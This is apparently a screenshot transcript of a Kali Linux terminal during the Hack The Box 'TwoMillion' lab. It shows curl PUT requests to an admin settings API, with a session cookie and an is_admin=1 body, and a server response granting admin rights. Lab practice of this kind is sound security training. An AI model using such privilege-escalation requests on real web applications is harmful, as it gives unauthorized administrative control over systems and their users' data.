 1 2 3 4 8:09
kali@kali: ~/HackTheBox/TwoMillion
File Actions Edit View Help
vpn × info.txt × kali@kali: ~/HackTheBox/TwoMillion ×
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [87 bytes data]
100   124    0    76  100    48    419    264 --:--:-- --:--:-- --:--:--   685
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X PUT -v http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"email": "email@test.test", "is_admin": 1}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Cookie: PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv
> Content-Type: application/json
> Content-Length: 43
>
} [43 bytes data]
* upload completely sent off: 43 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 09 Sep 2024 12:08:42 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [54 bytes data]
100    86    0    43  100    43    299    299 --:--:-- --:--:-- --:--:--   601
* Connection #0 to host 2million.htb left intact
{
  "id": 14,
  "username": "retr00h",
  "is_admin": 1
}
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$